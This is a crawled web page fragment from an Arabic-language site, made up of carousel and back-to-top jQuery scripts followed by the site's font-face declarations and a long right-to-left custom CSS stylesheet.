<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/fonts.css
body_size: 1038
content:
/* arabic */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/MoGpUcTu_oZLf0bsrG2xFQ.woff2) format('woff2');
    unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/iZqLGfCYEEkWEsr6HQRnSQ.woff2) format('woff2');
    unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/gtxIPk0-ZE5IZ2RrdsRLuQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}

--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/custom.css
body_size: 14515
content:
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555555;
    border-radius: 25px;
}


.row-pad-0{
    margin-right: 0px !important;
    margin-left: 0px !important;
}

.row-pad-0 div[class*="col-"]{
    padding: 0px 5px 0px 0px !important;
}


.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}




body {

    font-family: "Cairo";
    direction: rtl;
}




a:hover {
    /*color:#ffb2ff;*/
    color: #ff55eb;
    text-decoration: none;
}

a {

    font-family: "Cairo";
    color: #fff;
    transition: all 0.2s linear;
}

h4 a {

    font-family: "Cairo";
    color: #3e3d3d;
    transition: all 0.2s linear;
}




.icons {


    padding-right: 10px;
    font-size: 26px;
    text-align: left;

}


.logo img{

    margin-bottom: 10px;


}




.divstyleblkfooter h5 {
    color: #212121;
    font-size: 15px;
    line-height: 22px;

}





.blue {
    padding: 0 0 10px 0;
    background:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0)),linear-gradient(to bottom, rgba(255,255,0,0), rgb(255, 255, 255)), url(../images/bg.jpg) no-repeat top right ;
}





.header-block  {

    position: relative;
    margin-top: 100px;
    margin-bottom: 30px;



}

.header-block img {

position: absolute;
    z-index: 150;
    bottom: 0px;
}

.header-block h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding:15px 175px 15px 5px;
    font-size: 25px;
}
.header-block-without-icon h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding: 15px 25px 15px 5px;
    font-size: 25px;
}



.header-block-left  {
    position: relative;
    margin: 90px 0 130px 0;
}

.header-block-left-logo {
    position: absolute;
    z-index: 150;
    top: -90px;
    left: 0;
}

.header-block-left h1 {
    background: #ffb2ff !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    font-size: 25px;
    padding: 10px 20px 10px 160px;;
    font-size: 25px;
    text-align: left;

}




.frstword h3 {

    color: #64d7e0;
    font-weight: bold;
    font-size: 22px;
}

.navbar-default {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    font-weight: bold;
    color: #FFF;
    padding: 5px;
    /*margin-bottom: 30px;*/
}


.navbar-nav{
    padding: 0;
    margin: 0;
}

.navbar-nav > li {
    float: right;

}

.navbar-default .navbar-nav > li > a {
    color: #FFF;
    font-size: 16px;
		text-align:right;
}


.navbar-default .navbar-nav > li:last-child {
    border-left: none;
}


.dropdown-menu {
    border-radius: 0px;
    background-color: #ebeaea;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    text-align: right;
	border:0 solid;
	right:0;
}

.carousel-inner h2 {
    text-align: center;
    font-size: 13px;
    padding-left: 50px;
    padding-right: 50px;
}






.ps-list li {
    background-color: #d7d7d7;
    margin-bottom: 2px;
}

.textcus {
    font-family: GESSTwoMedium-Medium;
    line-height: 24px;
    font-size: 14px;
    text-align: justify;
}


.fa{
    padding: 10px;
}





@media (max-width: 768px) {


    .navbar-nav > li {
        float: right !important;
        width: 100% !important;
    }


    .slide-h {
        position: initial !important;

    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {

        float: none;
        width: 100%;
    }

    .header-block h1 {
        font-size: 13px;
    }


}



.back-to-top {
    position: fixed;
    bottom: 8em;
    right: 0px;
    text-decoration: none;
    color: white;
    font-size: 12px;
    padding: 2em;
    display: none;
    z-index: 1;
}



.inpage p{
color:white;
font-size:16px;
background-color: rgba(0,0,0,0.2);
padding:15px;
}



.inpage h4{
color:white;
font-size:18px;
text-align:left;
}





.swiper-slide img{

    border-radius: 25px !important;
    overflow: hidden;
    border: 5px solid #64d7e0;
    background: white;

}


.swiper-slide h5 {
    font-size: 23px;
    line-height: 1.5em;

}


.special .swiper-slide a {
     color: #64d7e0 !important;
}


.card {
    padding: 15px;
}
.card h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a {
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a:hover {
    /* color: #ffb2ff; */
    color: #ff55eb;
    text-decoration: none;
}

.card h3{

}

.card h3 a {
    color: #df3ffa;
}

.card h3 a:hover {
    /* color: #ffb2ff; */
    color: #00bbd3;
    text-decoration: none;
}

.card h4{
    font-size: 16px;
    line-height: 1.2em;
}


.card img{
  border-radius: 25px;
}




.card2 {
    background: #6fd2de;
    background: #b1eaf1;

    border-radius: 25px;
    overflow: hidden;
    padding-bottom: 15px;
    margin-bottom: 25px;
}
.card2 h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
    line-height: 1.2em;

}
.card2 h1 a {
    color: #00bbd3;
}

.card2 h3 {
    color: #212121;
    padding: 15px;
    margin: 0;
    line-height: 1.6em;
    font-size: 22px;
    overflow: hidden;
}
.card2 h3 a ,.card2 h5 a {
    color: #212121;
    }

.card2 h4 {
    font-size: 18px;
    padding: 0 15px 15px 15px;
    margin: 0;
    line-height: 1.7em;

    overflow: hidden;}

.card2 h5 {
    font-size: 18px;
    padding: 0 0px 15px 15px;
    margin: 0;
    line-height: 1.7em;
    overflow: hidden;
}


.right50{
padding-bottom: 0 !important;
}


.right50{
    padding-bottom: 0 !important;
    width: 100%;
}


.right50 img{
    width: 50%;
    float: right;
    margin-left: 15px;
}


.right50 h1{
font-size: 30px;
}

.right50 h1 a{
    font-size: 30px;
    padding: 0 0 0 15px;
    display: block;
}


.mutimedia {
    position: relative;
    padding: 0;
    margin-bottom: 5px;

}

.mutimedia i{
    position: absolute;
    top:40%;
    z-index: 15;
    color: white;
    right: 45%;
    font-size: 35px;
}

.mutimedia h3{
    position: absolute;
    bottom:0;
    z-index: 15;
    color: white;
    padding: 30px 15px 15px 15px;
    font-size: 20px;
    background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    margin: 0;
    width: 100%;

}


.card2 .label-with-icon2 {

    padding: 0 15px;
    background: transparent;

}


.card2 .label-with-icon{
    padding:0 15px;
}
.card2 .label-tag{
    background: #64d7e0;

    color: white;
    font-size: 14px;
    font-weight: normal;
}


.label{
    color: gray;
}


.label-tag {
    background-color: #f9f9f9;
    color: #757575;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px;
    font-size: 12px;
}

.label-tag-transparent {
    background-color: transparent;
    color: white;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px 0 8px 8px;
    font-size: 15px;
    font-weight: normal;
}


.label-tag-transparent .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}



.label-tag .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}


.header-block a{
    display: inline-block;

    color: rgba(255, 255, 255, 0.75);
    margin-left: 15px;

}


    .navbar-nav {
        margin: 0;
    }


.slide-hover{
    display: inline-block;
    transition:width 0.2s ease-out;
    margin-left: 15px;
    background: #64d7e0;
    width: 125px;
    height: 125px;
    border-radius: 25px;
    overflow: hidden;
    cursor: hand;
   }

.slide-hover img{
    height: 100%;
    opacity: 0.6;
}



.slide-hover:hover img{
    height: 100%;
    opacity: 1;

}

.slide-hover .active{
    opacity: 1;

}


.slide-hover-text{
    padding:7px;
    color: white;
}



@keyframes fadeInRight {
    from {
        opacity: 0.9;
        background: #ffb2ff;
    }

    to {
        opacity: 1;
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}


.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.slide-h{
    position: absolute;
    top: -50px;
    top: -50px;
}



.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    border-radius: 25px 25px 0 0;
}


.navbar-nav > li > .dropdown-menu {
    border-radius: 25px 0 25px 25px;
    left:auto;
    overflow: hidden;
}


.date-hijri{

    border-radius: 25px !important;
    overflow: hidden;
    background: rgba(255, 255, 255, 0.4);
    padding: 15px 15px 5px 15px;
    font-weight: bold;
    color: white;
    font-size: 18px;
    margin-top: 40px;
    position: relative;

}

.monasabat{
    border-radius: 25px !important;
    overflow: hidden;
    background: #ffb2ff;
    padding: 15px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 200px;
}

.name-top .swiper-slide {
    background: none;
    border: 0;
}


.swiper-pagination-bullet-active{
    background: #64d7e0;
}


.swiper-pagination-bullet{

    width: 15px;
    height: 15px;
}


.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-container-horizontal > .swiper-pagination-bullets{
    bottom: 0;
    position: relative;
}

.navbar-collapse{
    padding-right: 0;
}

.navbar-default .navbar-collapse, .navbar-default .navbar-form{
    border: 0;
    padding: 0;
    float: right;
}


.in-text{
    font-family: 'Scheherazade';
    font-size: 28px !important;
    line-height: 1.2em !important;
}

.cpages h1 a:hover{
    color: #64d7e0;
    text-decoration: none;
}





.search-result .thumbnail { border-radius: 0 !important; }
.search-result:first-child { margin-top: 0 !important; }
.search-result { margin-top: 20px; }
.search-result .col-md-2 { border-left: 1px dotted #ccc; min-height: 140px; }
.search-result ul { padding-left: 0 !important; list-style: none;  }
.search-result ul li {   line-height: 30px; }
.search-result ul li i { padding-right: 5px; }
.search-result .col-md-7 { position: relative;    padding-right: 20px; }
.search-result h3 { margin-top: 0 !important; margin-bottom: 10px !important; }
.search-result a > h3, .search-result i { color: #64d7e0 !important   ;
    /*max-height: 56px;*/
    overflow: hidden;    line-height: 1.2em; }
.search-result p a {  font-size: 1.125em;  color: #414141;
}
.search-result p  {    max-height: 72px !important;  overflow: hidden;  line-height: 1.7em;
}
.search-result p a:hover { color: #df3ffa }

.search-result span.plus { position: absolute; right: 0; top: 126px; }
.search-result span.plus a { background-color: #64d7e0; padding: 5px 5px 3px 5px; }
.search-result span.plus a:hover { background-color: #414141; }
.search-result span.plus a i { color: #fff !important; }
.search-result span.border { float:left !important; direction: ltr; margin: 20px !important; display: block; width: 50%; margin: 0 15px; border-bottom: 5px dotted #ccc !important; }
/*.container { margin-top: 20px; }*/
.mb20 { margin-bottom: 40px; }
hgroup { padding-left: 15px; border-bottom: 1px solid #ccc; }
hgroup h1 { font: 500 normal 1.625em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin-top: 0; line-height: 1.15; }
hgroup h2.lead { font: normal normal 1.125em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin: 0; padding-bottom: 10px; }
.thumbnail:hover {  border: 1px solid #64d7e0!important;}


.search-result h3 a {
    color: #64d7e0;
}

.search-result ul li a {
     line-height: 30px;
     color: #414141;
 }
.search-result ul li a:hover {
    line-height: 30px;
    color: #df3ffa;
}

.btn-default {
    color: #ffffff !important;
    background-color: #64d7e0!important;
    border-color: #ffffff!important;
}

.pagination .active > a{
     color: #FFF !important;
     background-color:  #64d7e0 !important;
     border-color: #64d7e0 !important;
 }

.pagination > li > a, .pagination > li > span{
    color: #64d7e0 !important;
    background-color:  #FFF !important;
    border-color: #64d7e0 !important;
    font-size: 20px;

}
.pagination {
    text-align: center;
}


.webcolor{
    color: #64d7e0;
}
.searchpg li {
    color: #414141;
}
.searchpg li:hover{
    color: #df3ffa
}

.messagealert {
    margin: 0 25px;
}
.alert-danger {
    background-color: #c3c0f3;
    border-color: #ebccd1;
    color: #922c92;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

    background-color: #64d7e0;
    border-radius: 10px;
    padding: 10px;
    margin: 5px;
}

.green1 {
    margin-bottom: 20px;
}

.adver img {
    border-radius: 25px;
    margin: 50px 0 0 0;
    height:auto !important;
}



.ayak {
    max-height: 42px;
    line-height: 1.6em;
}

/*.edit-article {*/
    /*color: #d21d65 !important;*/
    /*!*font-weight: bold;*!*/
    /*!*float: left;*!*/
    /*!*font-size: 23px;*!*/
    /*!* padding: 0px 0px !important; *!*/
    /*!*margin: -72px 0 0 0;*!*/
/*}*/

.card2cat img {

}
.card2pad {
    padding: 0 15px;
}
.newsblock{
    padding: 0 15px;
}
.text-muted {
    float: left;
}

.article-tag h3 {
    line-height: 1.5em;
    font-size: 18px;
    height: 70px;
}

.article-tag .mytags {
    margin: 10px 15px 0 5px;
}

.card2adver {
    border-radius: 25px;
    width:100%;
    margin-bottom: 25px;
}

.events-header{
    max-height: 25px;
    overflow: hidden;
}
.myshare2 {
    display: inline;
    float: left;
    margin: 0px 17px;
}
.btn-border{
    border-radius:25px;
}
.glyphicon-chevron-up{
    color: #64d7e0;
    font-size: 25px!important
}
.index-image {
    width: 100%;
}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    line-height: 1.4 !important;
}

.card2in a{
    color: #212121;

}
.card2in h4 {
    padding: 0 15px 15px 15px !important;

}



.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}



.aspect169
{
    width: 100%;
    position: relative; /* If you want text inside of it */
    padding-top: 56.25%; /* 16:9 Aspect Ratio */
    background-color: #000;
    margin-bottom:10px;
    overflow: hidden;
    display: inline-block;
    position: relative;
    border-radius: 25px;

}



.aspect169 img
{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height:auto;
    width:100%;
    margin: auto;
}
